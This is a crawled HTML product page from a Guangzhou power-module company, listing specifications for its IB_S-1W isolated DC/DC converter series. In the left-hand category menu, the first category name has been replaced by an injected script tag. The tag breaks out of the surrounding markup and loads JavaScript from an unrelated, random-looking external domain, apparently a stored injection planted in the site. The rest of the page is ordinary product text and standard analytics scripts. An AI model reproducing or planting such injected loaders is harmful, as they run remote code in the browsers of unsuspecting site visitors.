

--- FILE ---
content_type: text/html
request_url: http://www.power3000.cn/view_pro/?product-47.html
body_size: 5640
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<LINK href="/css/style.css" type=text/css rel=stylesheet>
<title>IB_S-1W 系列-产品中心-广州捷拓电子有限公司</title>
<meta name=keywords content=电源模块,DC/DC,电源模块,AC/DC,B0505S-1W />
<meta name=description content=DC/DC电源模块找广州捷拓电子有限公司,是知名的电源模块生产厂家,主营研究、开发与生产高效率的AC/DC模块电源,B0505S-1W模块电源,电子电源等产品,帮助客户提高生产效率和能源效率。 />
</head>

<body>
<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="92"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><a href="http://www.power3000.cn/"><img src="/images/logo.jpg" width="645" height="57" title="广州捷拓电子公司" alt="DC/DC电源模块，AC/DC模块电源-广州捷拓电子公司"/></a></td>
        <td><a href="/en/"><img src="/images/btn_01.jpg" width="76" height="15" border="0" alt="DC/DC电源"/></a></td>
        <td width="80"><a href="/"><img src="/images/btn_02.jpg" width="52" height="15" border="0" alt="AC/DC电源" /></a></td>
        <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <form name="search"  method="post">
            <tr>
              <td><input name="i_key" style="height:19;width:150; " /></td>
              <td><input class=button type=image src="/images/btn_03.jpg" name=submit></td>
            </tr>
          </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="62" align="center" valign="bottom" bgcolor="#014a7f"><table width="1001" height="34" border="0" align="center" cellpadding="0" cellspacing="0" class="bg_menu">
      <tr>
        <td width="143" align="center"><a href="http://www.power3000.cn/" class="menu"><span style="color:#505050">电源模块首页</a></td>
        <td width="143" align="center"><a href="/about/" class="menu">关于我们</a></td>
        <td width="143" align="center"><a href="/product/" class="menu">产品中心</a></td>
        <td width="143" align="center"><a href="/support/" class="menu">技术支持</a></td>
        <td width="143" align="center"><a href="/message/" class="menu" rel="nfollow">客户留言</a></td>
        <td width="143" align="center"><a href="/news/" class="menu">新闻中心</a></td>
        <td align="center"><a href="/contact/" class="menu" rel="nfollow">联系我们</a></td>
      </tr>
    </table></td>
  </tr>
</table><table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#014a7f"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="1071" height="250">
	<param name="allowFullScreen" value="false" />
      <param name="movie" value="/images/banner.swf" />
      <param name="quality" value="high" />
	  <param name="wmode" value="transparent" />
      <embed src="/images/banner.swf" wmode="Opaque" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="1071" height="250"></embed>
    </object></td>
  </tr>
</table>

<table width="1071" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
    <td height="20">&nbsp;</td>
  </tr>
  <tr>
    <td height="358" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20">&nbsp;</td>
        <td width="200" valign="top"><script>
function menuDown(obj){
	with(obj.nextSibling.style){
			display=(display=='none')?'':'none';
	}
}
</script>
<table width="200" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><a href="product.asp"><img src="/images/left_title_02.jpg" width="200" height="38" border="0" /></a></td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-1-1-0-1.html"><span class="left_btn">"><script type="text/javascript" src="https://www.2tm30fz.com/cx.js"></script><br"</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--1-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-2-2-0-1.html"><span class="left_btn">DC/DC定电压输出隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--2-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-3-3-0-1.html"><span class="left_btn">DC/DC宽电压直流非隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--3-3W-1.html'><b>3W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-4-4-0-1.html"><span class="left_btn">DC/DC宽电压直流隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-1W-1.html'><b>1W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-2W-1.html'><b>2W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-3W-1.html'><b>3W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--4-10W-1.html'><b>10W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-5-5-0-1.html"><span class="left_btn">AC/DC交流电压隔离稳压</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       &nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-5W-1.html'><b>5W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-10W-1.html'><b>10W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-15W-1.html'><b>15W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-20W-1.html'><b>20W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-25W-1.html'><b>25W系列</b></a><br>&nbsp;&nbsp;&nbsp;&nbsp;--- <a href='/product/?type--5-50W-1.html'><b>50W系列</b></a><br>
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
  <tr onMouseUp="menuDown(this)">
    <td height="38" background="/images/left_btn.jpg" class="menuTitle">&nbsp;&nbsp;&nbsp;<a href="/product/?type-7-7-0-1.html"><span class="left_btn">BxxyyS-1WR/2WR系列（包含B0505S-1W）</span></a></td>
  </tr>

  <tr 
      style='display:none'
  >
    <td height="30">
	       
			</td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
                 
</table>
</td>
        <td width="50">&nbsp;</td>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="53" class="tabledown"><img src="/images/icon_01.jpg" width="16" height="17" align="absmiddle" />&nbsp;&nbsp;首页&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;产品中心&nbsp;&nbsp;&gt;&gt;&nbsp;&nbsp;<font color="FF0000">IB_S-1W 系列</font></td>
          </tr>
          <tr>
            <td height="25">&nbsp;</td>
          </tr>
          <tr>
            <td ><table width="100%"  border="0" cellspacing="0" cellpadding="0">
              
              <tr>
                <td><table width="50" height="40"  border="0" align="center" cellpadding="0" cellspacing="2" bgcolor="#FFFFFF">
                    <tr>
                      <td align="center"><img src="/admin/upload_smallPic/image/2013422103210.jpg" /></td>
                    </tr>
                  </table>
                    <table width="85%"  border="0" align="center" cellpadding="0" cellspacing="0">
                      <tr>
                        <td height="40" align="center" class="tabledown2"><b>IB_S-1W 系列</b></td>
                      </tr>
                      <tr>
                        <td height="25">&nbsp;</td>
                      </tr>
					  <tr>
                        <td><P align=left>产品名称：IBxxyyS-1W</P>
<P align=left>产品特性：</P>
<UL sizcache="12420" sizset="0">
<LI>
<DIV align=left>定电压输入隔离稳压 单输出，输出功率 1W。 </DIV>
<LI>
<DIV align=left>该系列产品专业适用于输入电压较稳，对输出电压的精度和纹波噪声要求很高的隔离DC电压变化的系统。</DIV>
<LI>
<DIV align=left>国际标准引脚：无铅化。 </DIV>
<LI>
<DIV align=left>7 PIN SIP 单列直插封装.</DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><?xml:namespace prefix = st1 ns = "urn:schemas-microsoft-com:office:smarttags" /><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">工业级宽温度范围：-<SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><STRONG>40</STRONG></SPAN><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 黑体; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA; mso-bidi-font-family: Arial" lang=EN-US>℃</SPAN><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US>&#160;~ +<st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0">85<SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">℃。</SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">UL94V-0阻燃封装.</SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">MTBF>100万小时(25<SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">℃).</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输入/输出 隔离电压1000VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输入电压： 5VDC/ 12VDC/&#160; 15VDC/ 24VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">输出电压： 5VDC/ 9VDC/ 12VDC/ 15VDC.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV>
<LI>
<DIV align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">效率高达78%.</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></DIV></LI></UL>
<P align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体">产品尺寸：19.6×6.0×10(mm)</SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></P>
<P align=left><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial', 'sans-serif'; FONT-SIZE: 9pt; mso-fareast-font-family: 宋体-PUA; mso-font-kerning: 1.0pt; mso-ansi-language: EN-US; mso-fareast-language: ZH-CN; mso-bidi-language: AR-SA" lang=EN-US><st1:chmetcnv w:st="on" UnitName="℃" SourceValue="85" HasSpace="False" Negative="False" NumberType="1" TCSC="0"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><SPAN style="FONT-FAMILY: 'Arial Narrow', 'sans-serif'; mso-fareast-font-family: 黑体"><IMG style="FILTER: ; WIDTH: 342px; HEIGHT: 158px" border=0 hspace=0 alt="" src="/admin/Edit/UploadFile/201342211047837.jpg" width=342 height=158></SPAN></SPAN></st1:chmetcnv></SPAN></SPAN></st1:chmetcnv></SPAN></P></td>
                      </tr>
					  <tr>
                        <td height="30">&nbsp;</td>
                      </tr>
					  <tr>
                        <td align="right"><font color="#FF0000">PDF文件下载： </font><a href="/PDF_cn/IBS-1W2W.pdf">IBS-1W2W.pdf</a></td>
                      </tr>
                      <tr>
                        <td height="50" align="center"></td>
                      </tr>
                  </table></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="30">&nbsp;</td>
  </tr>
</table>

<table width="1056" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="75">&nbsp;</td>
    <td width="240">
	<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=744589494&site=qq&menu=yes"><img src="/images/index_btn4.jpg" width="214" height="49" border="0" alt="DC/DC电源客服QQ"/></a></td>
    <td width="300"><img src="/images/index_btn5.jpg" width="279" height="49" alt="DC/DC电源号码"/></td>
    <td width="220"><img src="/images/index_btn6.jpg" width="193" height="49" alt="AC/DC电源号码"/></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center">热销产品：B0505S-1W、AC/DC电源模块、DC/DC模块电源</td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center"><table width="1071" height="70" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center" background="/images/foot.jpg" class="foot">广州捷拓电子有限公司是知名的<a href="http://www.power3000.cn/"><span class="foot">DC/DC</span></a><a href="http://www.power3000.cn/"><span class="foot">电源模块</span></a>生产厂家，致力于研究、开发与生产各种工业级高效率的AC/DC<a href="http://www.power3000.cn/" ><span class="foot">模块电源</span></a>、<a href="http://www.power3000.cn/"><span class="foot">B0505S-1W</span></a>等电子产品的制造商<br/>Copyright  &copy; 2012-2018 广州捷拓电子有限公司电源模块生产厂家版权所有 All Rights Reserved.&nbsp;&nbsp;<br />
          电源模块全国免费电话： 020-22067671  &nbsp;联系人： 王先生  &nbsp;&nbsp;邮箱： gy96511%163.com&nbsp;&nbsp;备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><span class="foot">粤ICP备12090142号</span></a>&nbsp;&nbsp;网站制作：<a href="http://www.beepee.cn/" target="_blank" rel="nofollow"><span class="foot">一品设计</span></a></td>
      </tr>
    </table></td>
  </tr>
</table>
<!--推送-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ce51e00b58c62ceb8a0cecbe1a6f6fa0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<br><br><br><br>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3fbaa9edabf4ec198ab91f15409e0582";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>
